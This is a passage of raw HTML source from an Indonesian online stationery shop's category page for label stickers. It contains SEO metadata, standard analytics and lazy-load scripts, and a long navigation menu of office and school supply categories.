

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokoalattulis.biz.id/produk-kertas/label-stiker.html
body_size: 698408
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Aneka Label Stiker termurah | toko peralatan kantor Bina Mandiri Stationery"/>
<meta name="description" content="Membutuhkan Label Stiker ? mampir saja ke penyedia alat tulis sekolah terlengkap Bina Mandiri Stationery, kami menyediakan Label Stiker untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Label Stiker - Produk Kertas"/>
<meta name="keywords" content="ctgr_Tom&amp;jerry - ctgr-m-08"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Aneka Label Stiker termurah | toko peralatan kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokoalattulis.biz.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokoalattulis.biz.id/produk-kertas/label-stiker.html" />
<link  rel="icon" type="image/x-icon" href="https://www.tokoalattulis.biz.id/media/favicon/websites/25/tokoalattulisbizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokoalattulis.biz.id/media/favicon/websites/25/tokoalattulisbizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWM37TC');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YDBKKFD4G6"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Label&#x20;Stiker&#x20;Murah&#x20;di&#x20;Distributor&#x20;Peralatan&#x20;Kantor&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Membutuhkan&#x20;Label&#x20;Stiker&#x20;&#x3F;&#x20;pergi&#x20;saja&#x20;ke&#x20;pemasok&#x20;perlengkapan&#x20;sekolah&#x20;lengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Label&#x20;Stiker&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Label&#x20;Stiker&#x20;-&#x20;Produk&#x20;Kertas"/>
<meta property="og:url" content="https://www.tokoalattulis.biz.id/produk-kertas/label-stiker.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.tokoalattulis.biz.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-produk-kertas-label-stiker category-label-stiker page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk alat alat tulis kantor lengkap di padiumkm distributor stationery sekolah murah di aplikasi siplah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokoalattulis.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.tokoalattulis.biz.id/customer/account/create/" id="idFHKimV1j" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokoalattulis.biz.id/" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;murah&#x20;di&#x20;aplikasi&#x20;siplah" aria-label="store logo"><img src="https://www.tokoalattulis.biz.id/media/logo/websites/25/tokoalattulisbizid-logo-1.png" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;murah&#x20;di&#x20;aplikasi&#x20;siplah" alt="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;lengkap&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;murah&#x20;di&#x20;aplikasi&#x20;siplah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokoalattulis.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokoalattulis.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokoalattulis.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokoalattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 